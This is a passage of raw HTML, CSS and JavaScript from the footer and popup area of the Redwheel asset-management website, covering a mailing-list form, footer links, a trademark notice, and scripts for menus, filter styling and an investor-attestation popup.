						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="1538"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="Roderick Loffler | Professional | Redwheel" />

							<input type="hidden" name="queried_id" value="1774"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-1475" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1830 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1688 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1831 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1689 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1832 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1690 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1966 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/managesubscription" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Preference center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2573 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security alert</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1696 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin.php","security":"324c479feb"};

/* ]]> */
</script>
<style id="elementor-post-3550">.elementor-3550 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3550 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3550 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3550 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3550 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3550 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3550 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3550 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3550 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3550 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3550 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3550 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3550 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3550 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3550 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3550 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3550 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3550 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3550 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3550 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3550 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3550 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3550 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3550{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3550 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3550 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3550 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3550 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3550 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3550 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3550 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3550 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3550 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3550 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="3550" class="elementor elementor-3550 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/it/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1486" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1530">.elementor-1530 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-1530 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1530 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1530 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-1530 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-1530 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-1530 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-1530 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-1530 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-1530{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-1530 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-1530 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-1530 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-1530 .dialog-close-button{left:5%;}#elementor-popup-modal-1530 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-1530 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1530 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1530 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1530 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1530 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1530 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1530 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-1530 {
    z-index: 1200;
}

#elementor-popup-modal-1530 .dialog-message {
    overflow: visible;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
